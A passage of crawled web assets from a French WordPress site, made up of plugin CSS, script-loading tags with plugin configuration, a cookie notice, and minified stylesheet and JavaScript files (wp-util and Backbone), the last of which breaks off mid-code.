.clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px
0;text-align:center;margin:0
auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar
img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0
10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px
0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings
i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color
.st1{display:none}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc{color:0 !important}.saboxplugin-wrap .saboxplugin-authorname{font-family:"none"}.saboxplugin-wrap .saboxplugin-desc{font-family:none}.saboxplugin-wrap{margin-top:18px;margin-bottom:45px;padding:0px
0px}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc{font-size:14px !important;line-height:21px !important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a
svg{width:36px;height:36px}</style><script src=https://icodigit.fr/wp-content/cache/minify/69faf.js></script> <script>var astra={"break_point":"921","isRtl":""};</script> <script src=https://icodigit.fr/wp-content/cache/minify/846b2.js></script> <script>var wpcf7={"apiSettings":{"root":"https:\/\/icodigit.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/0fef6.js></script> <script>var cnArgs={"ajaxurl":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"31536000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/545b0.js></script> <script>var viewsCacheL10n={"admin_ajax_url":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","post_id":"1581","is_singular":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/e8be9.js></script> <script>var socialWarfare={"addons":[],"post_id":"1581","floatBeforeContent":""};</script> <script src=https://icodigit.fr/wp-content/cache/minify/7dca8.js></script> <script>var astraAddon={"sticky_active":"","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/5e446.js></script> <script>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});</script> <script src=https://icodigit.fr/wp-content/cache/minify/fc2db.js></script> <script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=https://icodigit.fr/wp-content/cache/minify/66041.js></script> <script>var wpv_pagination_local={"front_ajaxurl":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","calendar_image":"https:\/\/icodigit.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100","datepicker_style_url":"https:\/\/icodigit.fr\/wp-content\/plugins\/types\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/634f3.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>var swp_nonce="afc2dc5987";var swpFloatBeforeContent=false;var swpClickTracking=false;</script> <div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div
class=cookie-notice-container><span
id=cn-notice-text>Nous utilisons des cookies pour permettre le suivi dans Google Analytics uniquement.
Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Ok</a></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://icodigit.fr/wp-content/cache/minify/e53f8.css
body_size: 752
content:
@import url('/wp-content/plugins/wp-views/vendor/toolset/onthego-resources/onthegosystems-icons/css/onthegosystems-icons.css');@import url('/wp-content/plugins/wp-views/vendor/toolset/onthego-resources/onthego-styles/onthego-colors.css');@import url('/wp-content/plugins/wp-views/vendor/toolset/onthego-resources/onthego-styles/onthego-styles-helper.css');@import url('/wp-content/plugins/wp-views/vendor/toolset/onthego-resources/onthego-styles/onthego-admin-styles.css');@import url('/wp-content/plugins/wp-views/vendor/toolset/onthego-resources/onthego-styles/onthego-buttons.css');[class^="icon-"]{display:inline-block;width:auto;height:auto;line-height:normal;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;vertical-align:middle}.mc4wp-form input[name^="_mc4wp_honey"]{display:none!important}.mc4wp-form-basic,.mc4wp-form-theme{margin:1em 0}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{width:auto;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:auto;height:auto;vertical-align:baseline;line-height:normal}.mc4wp-form-basic:after,.mc4wp-form-theme:after{content:"";display:table;clear:both}.mc4wp-form-basic label,.mc4wp-form-theme label{font-weight:700;margin-bottom:6px;display:block}.mc4wp-form-basic input.placeholdersjs,.mc4wp-form-theme input.placeholdersjs{color:#aaa!important}.mc4wp-form-basic input[type=text],.mc4wp-form-basic input[type=email],.mc4wp-form-basic input[type=tel],.mc4wp-form-basic input[type=url],.mc4wp-form-basic input[type=date],.mc4wp-form-basic select,.mc4wp-form-basic textarea,.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme select,.mc4wp-form-theme textarea{min-height:32px;width:100%;max-width:480px}.mc4wp-form-basic input[type=number],.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-basic input[type=checkbox],.mc4wp-form-basic input[type=radio],.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{position:relative;margin:0 6px 0 0;padding:0;height:13px;width:13px;display:inline-block;border:0}.mc4wp-form-basic input[type=checkbox],.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-basic input[type=radio],.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-basic button,.mc4wp-form-basic input[type=submit],.mc4wp-form-basic input[type=button],.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.mc4wp-form-basic label>span,.mc4wp-form-basic li>label,.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-form-basic .mc4wp-alert,.mc4wp-form-theme .mc4wp-alert{color:#c09853;clear:both}.mc4wp-form-basic .mc4wp-success,.mc4wp-form-theme .mc4wp-success{color:#468847}.mc4wp-form-basic .mc4wp-notice,.mc4wp-form-theme .mc4wp-notice{color:#3a87ad}.mc4wp-form-basic .mc4wp-error,.mc4wp-form-theme .mc4wp-error{color:#CD5C5C}.rtl .mc4wp-form-reset input[type=checkbox],.rtl .mc4wp-form-reset input[type=radio]{margin:0 0 0 6px}

--- FILE ---
content_type: application/x-javascript
request_url: https://icodigit.fr/wp-content/cache/minify/66041.js
body_size: 8878
content:
window.wp=window.wp||{},function(a){var b="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(b){var c,d={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(c=c||_.template(a("#tmpl-"+b).html(),d))(e)}}),wp.ajax={settings:b.ajax||{},post:function(a,b){return wp.ajax.send({data:_.isObject(a)?a:_.extend(b||{},{action:a})})},send:function(b,c){var d,e;return _.isObject(b)?c=b:(c=c||{},c.data=_.extend(c.data||{},{action:b})),c=_.defaults(c||{},{type:"POST",url:wp.ajax.settings.url,context:this}),e=a.Deferred(function(b){c.success&&b.done(c.success),c.error&&b.fail(c.error),delete c.success,delete c.error,b.jqXHR=a.ajax(c).done(function(a){"1"!==a&&1!==a||(a={success:!0}),_.isObject(a)&&!_.isUndefined(a.success)?b[a.success?"resolveWith":"rejectWith"](this,[a.data]):b.rejectWith(this,[a])}).fail(function(){b.rejectWith(this,arguments)})}),d=e.promise(),d.abort=function(){return e.jqXHR.abort(),this},d}}}(jQuery);
;!function(a){var b="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global;if("function"==typeof define&&define.amd)define(["underscore","jquery","exports"],function(c,d,e){b.Backbone=a(b,e,c,d)});else if("undefined"!=typeof exports){var c,d=require("underscore");try{c=require("jquery")}catch(e){}a(b,exports,d,c)}else b.Backbone=a(b,{},b._,b.jQuery||b.Zepto||b.ender||b.$)}(function(a,b,c,d){var e=a.Backbone,f=Array.prototype.slice;b.VERSION="1.3.3",b.$=d,b.noConflict=function(){return a.Backbone=e,this},b.emulateHTTP=!1,b.emulateJSON=!1;var g=function(a,b,d){switch(a){case 1:return function(){return c[b](this[d])};case 2:return function(a){return c[b](this[d],a)};case 3:return function(a,e){return c[b](this[d],i(a,this),e)};case 4:return function(a,e,f){return c[b](this[d],i(a,this),e,f)};default:return function(){var a=f.call(arguments);return a.unshift(this[d]),c[b].apply(c,a)}}},h=function(a,b,d){c.each(b,function(b,e){c[e]&&(a.prototype[e]=g(b,e,d))})},i=function(a,b){return c.isFunction(a)?a:c.isObject(a)&&!b._isModel(a)?j(a):c.isString(a)?function(b){return b.get(a)}:a},j=function(a){var b=c.matches(a);return function(a){return b(a.attributes)}},k=b.Events={},l=/\s+/,m=function(a,b,d,e,f){var g,h=0;if(d&&"object"==typeof d){void 0!==e&&"context"in f&&void 0===f.context&&(f.context=e);for(g=c.keys(d);h<g.length;h++)b=m(a,b,g[h],d[g[h]],f)}else if(d&&l.test(d))for(g=d.split(l);h<g.length;h++)b=a(b,g[h],e,f);else b=a(b,d,e,f);return b};k.on=function(a,b,c){return n(this,a,b,c)};var n=function(a,b,c,d,e){if(a._events=m(o,a._events||{},b,c,{context:d,ctx:a,listening:e}),e){var f=a._listeners||(a._listeners={});f[e.id]=e}return a};k.listenTo=function(a,b,d){if(!a)return this;var e=a._listenId||(a._listenId=c.uniqueId("l")),f=this._listeningTo||(this._listeningTo={}),g=f[e];if(!g){var h=this._listenId||(this._listenId=c.uniqueId("l"));g=f[e]={obj:a,objId:e,id:h,listeningTo:f,count:0}}return n(a,b,d,this,g),this};var o=function(a,b,c,d){if(c){var e=a[b]||(a[b]=[]),f=d.context,g=d.ctx,h=d.listening;h&&h.count++,e.push({callback:c,context:f,ctx:f||g,listening:h})}return a};k.off=function(a,b,c){return this._events?(this._events=m(p,this._events,a,b,{context:c,listeners:this._listeners}),this):this},k.stopListening=function(a,b,d){var e=this._listeningTo;if(!e)return this;for(var f=a?[a._listenId]:c.keys(e),g=0;g<f.length;g++){var h=e[f[g]];if(!h)break;h.obj.off(b,d,this)}return this};var p=function(a,b,d,e){if(a){var f,g=0,h=e.context,i=e.listeners;if(b||d||h){for(var j=b?[b]:c.keys(a);g<j.length;g++){b=j[g];var k=a[b];if(!k)break;for(var l=[],m=0;m<k.length;m++){var n=k[m];d&&d!==n.callback&&d!==n.callback._callback||h&&h!==n.context?l.push(n):(f=n.listening,f&&0===--f.count&&(delete i[f.id],delete f.listeningTo[f.objId]))}l.length?a[b]=l:delete a[b]}return a}for(var o=c.keys(i);g<o.length;g++)f=i[o[g]],delete i[f.id],delete f.listeningTo[f.objId]}};k.once=function(a,b,d){var e=m(q,{},a,b,c.bind(this.off,this));return"string"==typeof a&&null==d&&(b=void 0),this.on(e,b,d)},k.listenToOnce=function(a,b,d){var e=m(q,{},b,d,c.bind(this.stopListening,this,a));return this.listenTo(a,e)};var q=function(a,b,d,e){if(d){var f=a[b]=c.once(function(){e(b,f),d.apply(this,arguments)});f._callback=d}return a};k.trigger=function(a){if(!this._events)return this;for(var b=Math.max(0,arguments.length-1),c=Array(b),d=0;d<b;d++)c[d]=arguments[d+1];return m(r,this._events,a,void 0,c),this};var r=function(a,b,c,d){if(a){var e=a[b],f=a.all;e&&f&&(f=f.slice()),e&&s(e,d),f&&s(f,[b].concat(d))}return a},s=function(a,b){var c,d=-1,e=a.length,f=b[0],g=b[1],h=b[2];switch(b.length){case 0:for(;++d<e;)(c=a[d]).callback.call(c.ctx);return;case 1:for(;++d<e;)(c=a[d]).callback.call(c.ctx,f);return;case 2:for(;++d<e;)(c=a[d]).callback.call(c.ctx,f,g);return;case 3:for(;++d<e;)(c=a[d]).callback.call(c.ctx,f,g,h);return;default:for(;++d<e;)(c=a[d]).callback.apply(c.ctx,b);return}};k.bind=k.on,k.unbind=k.off,c.extend(b,k);var t=b.Model=function(a,b){var d=a||{};b||(b={}),this.cid=c.uniqueId(this.cidPrefix),this.attributes={},b.collection&&(this.collection=b.collection),b.parse&&(d=this.parse(d,b)||{});var e=c.result(this,"defaults");d=c.defaults(c.extend({},e,d),e),this.set(d,b),this.changed={},this.initialize.apply(this,arguments)};c.extend(t.prototype,k,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",initialize:function(){},toJSON:function(a){return c.clone(this.attributes)},sync:function(){return b.sync.apply(this,arguments)},get:function(a){return this.attributes[a]},escape:function(a){return c.escape(this.get(a))},has:function(a){return null!=this.get(a)},matches:function(a){return!!c.iteratee(a,this)(this.attributes)},set:function(a,b,d){if(null==a)return this;var e;if("object"==typeof a?(e=a,d=b):(e={})[a]=b,d||(d={}),!this._validate(e,d))return!1;var f=d.unset,g=d.silent,h=[],i=this._changing;this._changing=!0,i||(this._previousAttributes=c.clone(this.attributes),this.changed={});var j=this.attributes,k=this.changed,l=this._previousAttributes;for(var m in e)b=e[m],c.isEqual(j[m],b)||h.push(m),c.isEqual(l[m],b)?delete k[m]:k[m]=b,f?delete j[m]:j[m]=b;if(this.idAttribute in e&&(this.id=this.get(this.idAttribute)),!g){h.length&&(this._pending=d);for(var n=0;n<h.length;n++)this.trigger("change:"+h[n],this,j[h[n]],d)}if(i)return this;if(!g)for(;this._pending;)d=this._pending,this._pending=!1,this.trigger("change",this,d);return this._pending=!1,this._changing=!1,this},unset:function(a,b){return this.set(a,void 0,c.extend({},b,{unset:!0}))},clear:function(a){var b={};for(var d in this.attributes)b[d]=void 0;return this.set(b,c.extend({},a,{unset:!0}))},hasChanged:function(a){return null==a?!c.isEmpty(this.changed):c.has(this.changed,a)},changedAttributes:function(a){if(!a)return!!this.hasChanged()&&c.clone(this.changed);var b=this._changing?this._previousAttributes:this.attributes,d={};for(var e in a){var f=a[e];c.isEqual(b[e],f)||(d[e]=f)}return!!c.size(d)&&d},previous:function(a){return null!=a&&this._previousAttributes?this._previousAttributes[a]:null},previousAttributes:function(){return c.clone(this._previousAttributes)},fetch:function(a){a=c.extend({parse:!0},a);var b=this,d=a.success;return a.success=function(c){var e=a.parse?b.parse(c,a):c;return!!b.set(e,a)&&(d&&d.call(a.context,b,c,a),void b.trigger("sync",b,c,a))},P(this,a),this.sync("read",this,a)},save:function(a,b,d){var e;null==a||"object"==typeof a?(e=a,d=b):(e={})[a]=b,d=c.extend({validate:!0,parse:!0},d);var f=d.wait;if(e&&!f){if(!this.set(e,d))return!1}else if(!this._validate(e,d))return!1;var g=this,h=d.success,i=this.attributes;d.success=function(a){g.attributes=i;var b=d.parse?g.parse(a,d):a;return f&&(b=c.extend({},e,b)),!(b&&!g.set(b,d))&&(h&&h.call(d.context,g,a,d),void g.trigger("sync",g,a,d))},P(this,d),e&&f&&(this.attributes=c.extend({},i,e));var j=this.isNew()?"create":d.patch?"patch":"update";"patch"!==j||d.attrs||(d.attrs=e);var k=this.sync(j,this,d);return this.attributes=i,k},destroy:function(a){a=a?c.clone(a):{};var b=this,d=a.success,e=a.wait,f=function(){b.stopListening(),b.trigger("destroy",b,b.collection,a)};a.success=function(c){e&&f(),d&&d.call(a.context,b,c,a),b.isNew()||b.trigger("sync",b,c,a)};var g=!1;return this.isNew()?c.defer(a.success):(P(this,a),g=this.sync("delete",this,a)),e||f(),g},url:function(){var a=c.result(this,"urlRoot")||c.result(this.collection,"url")||O();if(this.isNew())return a;var b=this.get(this.idAttribute);return a.replace(/[^\/]$/,"$&/")+encodeURIComponent(b)},parse:function(a,b){return a},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(a){return this._validate({},c.extend({},a,{validate:!0}))},_validate:function(a,b){if(!b.validate||!this.validate)return!0;a=c.extend({},this.attributes,a);var d=this.validationError=this.validate(a,b)||null;return!d||(this.trigger("invalid",this,d,c.extend(b,{validationError:d})),!1)}});var u={keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1};h(t,u,"attributes");var v=b.Collection=function(a,b){b||(b={}),b.model&&(this.model=b.model),void 0!==b.comparator&&(this.comparator=b.comparator),this._reset(),this.initialize.apply(this,arguments),a&&this.reset(a,c.extend({silent:!0},b))},w={add:!0,remove:!0,merge:!0},x={add:!0,remove:!1},y=function(a,b,c){c=Math.min(Math.max(c,0),a.length);var d,e=Array(a.length-c),f=b.length;for(d=0;d<e.length;d++)e[d]=a[d+c];for(d=0;d<f;d++)a[d+c]=b[d];for(d=0;d<e.length;d++)a[d+f+c]=e[d]};c.extend(v.prototype,k,{model:t,initialize:function(){},toJSON:function(a){return this.map(function(b){return b.toJSON(a)})},sync:function(){return b.sync.apply(this,arguments)},add:function(a,b){return this.set(a,c.extend({merge:!1},b,x))},remove:function(a,b){b=c.extend({},b);var d=!c.isArray(a);a=d?[a]:a.slice();var e=this._removeModels(a,b);return!b.silent&&e.length&&(b.changes={added:[],merged:[],removed:e},this.trigger("update",this,b)),d?e[0]:e},set:function(a,b){if(null!=a){b=c.extend({},w,b),b.parse&&!this._isModel(a)&&(a=this.parse(a,b)||[]);var d=!c.isArray(a);a=d?[a]:a.slice();var e=b.at;null!=e&&(e=+e),e>this.length&&(e=this.length),e<0&&(e+=this.length+1);var f,g,h=[],i=[],j=[],k=[],l={},m=b.add,n=b.merge,o=b.remove,p=!1,q=this.comparator&&null==e&&b.sort!==!1,r=c.isString(this.comparator)?this.comparator:null;for(g=0;g<a.length;g++){f=a[g];var s=this.get(f);if(s){if(n&&f!==s){var t=this._isModel(f)?f.attributes:f;b.parse&&(t=s.parse(t,b)),s.set(t,b),j.push(s),q&&!p&&(p=s.hasChanged(r))}l[s.cid]||(l[s.cid]=!0,h.push(s)),a[g]=s}else m&&(f=a[g]=this._prepareModel(f,b),f&&(i.push(f),this._addReference(f,b),l[f.cid]=!0,h.push(f)))}if(o){for(g=0;g<this.length;g++)f=this.models[g],l[f.cid]||k.push(f);k.length&&this._removeModels(k,b)}var u=!1,v=!q&&m&&o;if(h.length&&v?(u=this.length!==h.length||c.some(this.models,function(a,b){return a!==h[b]}),this.models.length=0,y(this.models,h,0),this.length=this.models.length):i.length&&(q&&(p=!0),y(this.models,i,null==e?this.length:e),this.length=this.models.length),p&&this.sort({silent:!0}),!b.silent){for(g=0;g<i.length;g++)null!=e&&(b.index=e+g),f=i[g],f.trigger("add",f,this,b);(p||u)&&this.trigger("sort",this,b),(i.length||k.length||j.length)&&(b.changes={added:i,removed:k,merged:j},this.trigger("update",this,b))}return d?a[0]:a}},reset:function(a,b){b=b?c.clone(b):{};for(var d=0;d<this.models.length;d++)this._removeReference(this.models[d],b);return b.previousModels=this.models,this._reset(),a=this.add(a,c.extend({silent:!0},b)),b.silent||this.trigger("reset",this,b),a},push:function(a,b){return this.add(a,c.extend({at:this.length},b))},pop:function(a){var b=this.at(this.length-1);return this.remove(b,a)},unshift:function(a,b){return this.add(a,c.extend({at:0},b))},shift:function(a){var b=this.at(0);return this.remove(b,a)},slice:function(){return f.apply(this.models,arguments)},get:function(a){if(null!=a)return this._byId[a]||this._byId[this.modelId(a.attributes||a)]||a.cid&&this._byId[a.cid]},has:function(a){return null!=this.get(a)},at:function(a){return a<0&&(a+=this.length),this.models[a]},where:function(a,b){return this[b?"find":"filter"](a)},findWhere:function(a){return this.where(a,!0)},sort:function(a){var b=this.comparator;if(!b)throw new Error("Cannot sort a set without a comparator");a||(a={});var d=b.length;return c.isFunction(b)&&(b=c.bind(b,this)),1===d||c.isString(b)?this.models=this.sortBy(b):this.models.sort(b),a.silent||this.trigger("sort",this,a),this},pluck:function(a){return this.map(a+"")},fetch:function(a){a=c.extend({parse:!0},a);var b=a.success,d=this;return a.success=function(c){var e=a.reset?"reset":"set";d[e](c,a),b&&b.call(a.context,d,c,a),d.trigger("sync",d,c,a)},P(this,a),this.sync("read",this,a)},create:function(a,b){b=b?c.clone(b):{};var d=b.wait;if(a=this._prepareModel(a,b),!a)return!1;d||this.add(a,b);var e=this,f=b.success;return b.success=function(a,b,c){d&&e.add(a,c),f&&f.call(c.context,a,b,c)},a.save(null,b),a},parse:function(a,b){return a},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(a){return a[this.model.prototype.idAttribute||"id"]},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(a,b){if(this._isModel(a))return a.collection||(a.collection=this),a;b=b?c.clone(b):{},b.collection=this;var d=new this.model(a,b);return d.validationError?(this.trigger("invalid",this,d.validationError,b),!1):d},_removeModels:function(a,b){for(var c=[],d=0;d<a.length;d++){var e=this.get(a[d]);if(e){var f=this.indexOf(e);this.models.splice(f,1),this.length--,delete this._byId[e.cid];var g=this.modelId(e.attributes);null!=g&&delete this._byId[g],b.silent||(b.index=f,e.trigger("remove",e,this,b)),c.push(e),this._removeReference(e,b)}}return c},_isModel:function(a){return a instanceof t},_addReference:function(a,b){this._byId[a.cid]=a;var c=this.modelId(a.attributes);null!=c&&(this._byId[c]=a),a.on("all",this._onModelEvent,this)},_removeReference:function(a,b){delete this._byId[a.cid];var c=this.modelId(a.attributes);null!=c&&delete this._byId[c],this===a.collection&&delete a.collection,a.off("all",this._onModelEvent,this)},_onModelEvent:function(a,b,c,d){if(b){if(("add"===a||"remove"===a)&&c!==this)return;if("destroy"===a&&this.remove(b,d),"change"===a){var e=this.modelId(b.previousAttributes()),f=this.modelId(b.attributes);e!==f&&(null!=e&&delete this._byId[e],null!=f&&(this._byId[f]=b))}}this.trigger.apply(this,arguments)}});var 